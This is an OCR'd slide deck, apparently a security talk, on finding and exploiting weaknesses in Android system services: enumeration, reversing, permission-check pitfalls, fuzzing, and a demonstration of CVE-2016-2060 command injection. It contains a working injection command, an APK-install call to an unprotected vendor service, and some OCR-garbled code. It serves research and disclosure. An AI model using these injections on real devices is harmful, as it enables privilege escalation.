



#### dtf sysservicedb diff -Z --all

Service backup [u:r:system server service:s0] (android.app.backup.IBackupManager) 14 void fullTransportBackup(java.lang.String[] packageNames);  $[+]$ 22 android.content.Intent getDataManagementIntent(java.lang.String transport);  $[+]$ 23 java.lang.String getDataManagementLabel(java.lang.String transport);  $[+]$ 26 void setBackupServiceActive(int whichUser, boolean makeActive);  $[+]$ 27 boolean isBackupServiceActive(int whichUser); Service battery [u:r:system server service:s0] (None) Service batteryproperties [u:r:healthd service:s0] (android.os.IBatteryPropertiesRegistrar) [NEW] 1 void registerListener(android.os.IBatteryPropertiesListener listener); Œ 2 void unregisterListener(android.os.IBatteryPropertiesListener listener); Ŧ 3 int getProperty(int id, android.os.BatteryProperty prop); Service batterystats [u:r:system server service:s0] (com.android.internal.app.IBatteryStats) 3 void noteStartVideo(int uid);  $[+]$  $[+]$ 4 void noteStopVideo(int uid);  $[+]$ 5 void noteStartAudio(int uid);  $[+]$ 6 void noteStopAudio(int uid); 7 void noteResetVideo();  $[+]$ 8 void noteResetAudio();



• Can use the findimp module to find a system service implementation class

12:54:58 /x\$ dtf sysservicedb list |grep network Service network management (android.os.INetworkManagementService) Service network score (android net. INetworkScoreService)  $12:55:05$  /x\$

> 12:52:54 /x\$ dtf findimp network management 2> /dev/null ./unframework/services/com/android/server/NetworkManagementService.smali  $12:52:56$  /x\$



# **Attacking System Services**



# Analyzing the Service

- Reverse the implementation to determine the arguments
	- Convert DEX to JAR (enjarify) and use a Java disassembler
		- "BytecodeViewer" has many disassemblers built in
	- Review the Smali classes



# Analyzing the Service

- Look for security checks (or lack of)
	- Permission checks: "Context.enforceCallingOrSelfPermission(..)"
	- User ID checks: "Binder.getCallingPid()" / "Process.myPid()"

```
private boolean checkCallingPermission(String varl, String var2) {
  h \circ h ean var 2 \pm \text{true}int \, var4 = Binder.getCallingPi(f));"network_management" Service
  \int int var5 = Process.myPid();
  \textbf{if}(\text{var4 }|= \text{var5}) {
     Context var6 = this.mContext;public void disableNat (String varl, String var2) {
     \texttt{var4} = \texttt{var6}.\text{checkCallingPermission}(\texttt{var1});Context var3 = this.mContextif(var4 != 0) {
                                                             String var4 = "android.permission.CONNECTIVITY INTERNAL";
        StringBuilder var7 = new StringBuilder();
        var7 = var7.append("Permission Denial:").append(String var5 = "NetworkManagementService";
        \texttt{var4} = \texttt{Binder.getCallingPid}var3.enforceCallingOrSelfPermission(var4, var5);
        var7 = var7.append(var4) .append(", uid=");String \text{var}8 = \text{"disable";}\texttt{var4} = \texttt{Binder.getCallingUid}var7 = var7.append(var4);
                                                             NetworkManagementService var10000 = this;
        String var9 = " requires ";
                                                             String var10001 = var8;
        String var8 = var7.append(var9).append(var9).append(var1).toSt
        Slog.w("InputManager", var8);
                                                             String var10002 = var1;
        \text{var3} = \text{false}var7 = null:
                                                             try<sub>1</sub>var10000.modifyNat(var10001, var10002, var2);
  - 3
                                                             } catch (SocketException var7) {
                               "input" Servicereturn var3;
                                                                 IllegalStateException var9 = new IllegalStateException (var7);throw var9;
                                                             ι
                                                 https://www.thecobraden.com 28
```
# Analyzing the Service - Pitfalls

- No permission checks
- Permission check occurs in API, not system service
- Incorrect permission protectionLevel
	- "normal" / "dangerous" on critical services
- Exposed socket / device
	- Careful using abstract sockets!



# Using 'service'

• Ideal for simple method arguments and standalone calls



# Fuzzing using `service`

• A surprising number of services fail when called with no arguments  $\odot$ 



## Analyzing the Service - OEMs

- More likely to contain vulnerabilities\*
- Use "diff" function of sysservicedb module





\*don't quote me here

- Tricky to setup, but allows for more complex arguments and consecutive calls
	- Need to tell Android Studio about the ServiceManager class (nonpublic)
		- Should be in "/system/framework/framework.jar"
	- Need to tell Android Studio about your Binder API
		- If different from AOSP SDK





- Convert "services.jar" and DEX that contains AIDL API to JARs
	- "telephony-common", "framework", "framework2", "ext"
	- Add hack to "build.gradle" to tell AS about the classes, but not compile

```
configurations{
      provided
}
dependencies {
      compile <other dependencies>
      provided files('libs/framework.jar')
      provided files('libs/framework2.jar')
      provided files('libs/services.jar')
}01:37:41 /DevTesting/LenovoVibe$ enjarify.sh framework2.dex
                                       Using python3 as Python interpreter
                                       1000 classes processed
                                       2000 classes processed
                                       Output written to framework2-enjarify.jar
                                       2405 classes translated successfully, 0 classes had errors
```
- Setup binder using "Stub.asInterface(..)" method
- Call methods on returned object

```
. . . . . . . . . . . . . . .
AidlClass ac = 
        AidlClass.Stub.asInterface(
        ServiceManager.getService(SERVICE_NAME));
try {
        Log.d("ServiceTest", ac.function());
 } catch (RemoteException e) {
        e.printStackTrace();
}
```


protected void onCreate(Bundle savedInstanceState) { super.onCreate(savedInstanceState); setContentView(R.layout.activity\_main); IAppPcService t = IAppPcService\$Stub.asInterface( ServiceManager.getService("lenevopermission"));

```
Log.d("ServiceTest", "Result" + t.pmInstallApk(0, 0,
                                        "/mnt/sdcard/win.apk"));
```


### CVE2016-2060

- Command injection in "network\_management" system service
	- Code execution as "radio"
	- "iface" argument not sanitized by "netd" daemon





### CVE2016-2060

• Spot the bug!

02:07:50 /DevTesting/LenovoVibe\$ adb logcat |grep lol D/NetworkManagementService( 910): addUpstreamInterface(lol) D/CommandListener( 318): command tether interface add upstream lol D/TetherController( 318): addUpstreamInterface(lol) D/TetherController( 318): int TetherController::getIfaceIndexForIface(const char \*)() File path is /sys/cla E/TetherController( 318): int TetherController::getIfaceIndexForIface(const char \*)() Cannot read file : pa D/TetherController( 318): int TetherController::configureV6RtrAdv(): Upstream Iface: lol iface index: -1 D/radish (3758): Adding lol to bridge0 D/radish (3758): radish parse args: brctl addif bridge0 lol

02:09:34 /DevTesting/LenovoVibe\$ adb shell service call network management \ > 30 s16 "lo; log -t INJECTED weeeeeeee" Result: Parcel(00000000 '....') 02:10:16 /DevTesting/LenovoVibe\$ adb logcat |grep INJECTED I/INJECTED( 3995): weeeeeeee



### CVE2016-2060

- Introduced in 2011
- "radio" user has a number of permissions not accessible to thirdparty applications
- "netd" SEAndroid context is not very powerful on newer devices
	- Can access SMS data on older devices
	- Can modify a number of system properties





### **Recap**



### Recap

- System services are the core of Android
- System services can be enumerated manually, or with automated tools
- Compromising system services routinely leads to privilege escalation, denial of service, and information disclosure



### **Questions? Comments?**



### Contact Me!

- GitHub:<https://github.com/jakev/>
- Blog: [http://blog.thecobraden.com](http://blog.thecobraden.com/)
- Website:<https://www.thecobraden.com/>
- Twitter: @jake\_valletta
- Email: [javallet@gmail.com](mailto:javallet@gmail.com)



# The End

*Thanks!*

